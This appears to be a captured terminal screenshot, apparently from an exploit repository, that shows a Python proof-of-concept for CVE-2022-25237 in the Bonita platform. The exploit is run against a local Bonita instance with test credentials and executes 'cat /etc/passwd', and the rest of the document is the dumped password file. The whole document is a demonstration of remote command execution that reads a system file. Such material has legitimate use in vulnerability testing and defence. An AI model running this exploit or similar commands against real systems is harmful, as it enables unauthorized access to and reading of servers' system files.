 rhino~/# python3 CVE-2022-25237.py test test http://localhost:8080/bonita "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
bonita:x:1000:1000:Bonita User:/opt/bonita/:/sbin/nologin